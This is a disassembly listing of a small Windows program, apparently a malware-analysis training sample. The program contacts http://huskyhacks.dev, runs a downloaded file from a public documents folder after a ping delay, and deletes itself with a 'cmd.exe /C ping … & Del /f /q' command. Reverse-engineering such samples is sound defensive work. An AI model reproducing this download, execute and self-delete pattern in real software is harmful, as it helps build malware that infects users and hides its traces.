 [0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1 ; INT nShowCmd
0x00401115 push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
0x0040111a push 0 ; LPCWSTR lpParameters
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101....
0x00401121 push str.open ; 0x40336c ; LPCWSTR lpOperation
0x00401126 push 0 ; int32_t arg_4h
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPC...
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_60h]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399 ; fcn.00401399
0x0040113e mov esp, ebp
0x00401140 pop ebp
0x00401141 ret
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68 ; size_t n
0x00401144 lea eax, [lpStartupInfo.lpTitle]
0x00401148 push 0 ; int c
0x0040114a push eax ; void *s
0x0040114b call sub.VCRUNTIME140.dll_memset ; sub.VCRUNTIME140.dll_memset ; void *memset(...
0x00401150 add esp, 0xc
0x00401153 lea eax, [lpFilename]
0x00401157 xorps xmm0, xmm0
0x0040115a movaps xmmword [esp], xmm0
0x0040115e push 0x104 ; 260 ; DWORD nSize
0x00401163 push eax ; LPWSTR lpFilename
0x00401164 push 0 ; HMODULE hModule
0x00401166 call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE ...
0x0040116c lea eax, [var_658h]
0x00401170 push eax
0x00401171 push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140...
0x00401176 lea eax, [lpCommandLine]
0x0040117d push 0x208 ; 520 ; int32_t arg_4h
0x00401182 push eax ; int32_t arg_8h
0x00401183 call fcn.00401010 ; fcn.00401010
0x00401188 add esp, 0x10
0x0040118b lea eax, [esp]
0x0040118e push eax ; LPPROCESS_INFORMATION lpProcessInformation
0x0040118f lea eax, [lpStartupInfo.cb]
0x00401193 push eax ; LPSTARTUPINFOW lpStartupInfo
0x00401194 push 0 ; LPCWSTR lpCurrentDirectory
0x00401196 push 0 ; LPVOID lpEnvironment
0x00401198 push 0x8000000 ; DWORD dwCreationFlags
0x0040119d push 0 ; BOOL bInheritHandles
0x0040119f push 0 ; LPSECURITY_ATTRIBUTES lpThreadAttributes
0x004011a1 push 0 ; LPSECURITY_ATTRIBUTES lpProcessAttributes
0x004011a3 lea eax, [lpCommandLine]
0x004011aa push eax ; LPWSTR lpCommandLine
0x004011ab push 0 ; LPCWSTR lpApplicationName
0x004011ad call dword [CreateProcessW] ; 0x403008 ; BOOL CreateProcessW(LPCWSTR lpApplica...
0x004011b3 push dword [hObject] ; HANDLE hObject
0x004011b7 call dword [CloseHandle] ; 0x403004 ; BOOL CloseHandle(HANDLE hObject)
0x004011bd push dword [esp] ; int32_t arg_4h
0x004011c0 call dword [CloseHandle] ; 0x403004 ; BOOL CloseHandle(HANDLE hObject)
0x004011c6 mov ecx, dword [var_6ch]
0x004011cd mov eax, 1
0x004011d2 xor ecx, esp
0x004011d4 call fcn.00401399 ; fcn.00401399
0x004011d9 mov esp, ebp
0x004011db pop ebp
0x004011dc ret